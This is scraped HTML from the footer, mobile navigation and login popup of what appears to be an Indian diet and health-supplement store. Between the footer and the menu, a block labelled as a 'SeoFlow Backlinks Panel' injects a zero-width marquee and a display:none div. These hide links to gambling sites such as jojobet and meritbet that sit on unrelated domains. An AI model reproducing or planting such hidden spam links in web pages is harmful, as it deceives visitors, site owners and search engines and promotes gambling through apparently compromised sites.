<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://atlanticagdal.com/">jojobet</a> |     <a href="https://www.waterwatchpenang.org/">primebahis</a> |     <a href="https://lionsclubs.org.sg/">Jojobet</a> |     <a href="https://vitoriasbeauty.pt/">jojobet</a> |     <a href="https://www.corkandkegtours.com/">meritbet</a> |     <a href="https://foto-shop.si/">jojobet</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

